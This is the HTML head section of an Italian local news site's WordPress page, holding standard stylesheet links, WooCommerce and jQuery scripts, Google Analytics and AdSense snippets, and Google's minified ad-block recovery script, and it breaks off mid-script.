<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/modules/sharedaddy/sharing.css?ver=15.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=15.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.2" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.gazzettadisalerno.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.2" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/164975" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=164975' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fhallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fhallo-im-jacket-venerdi-10-al-teatro-diana-di-nocera%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
